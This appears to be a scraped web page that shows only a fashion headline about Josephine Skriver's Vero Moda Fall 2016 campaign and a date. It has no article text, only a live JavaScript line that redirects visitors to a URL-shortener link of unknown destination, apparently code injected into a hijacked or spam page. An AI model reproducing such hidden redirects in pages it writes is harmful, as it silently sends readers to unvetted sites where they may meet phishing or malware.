
Josephine Skriver Looks Stylish in Paris for Vero
Moda’s Fall 2016 Campaign
November 14, 2016
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";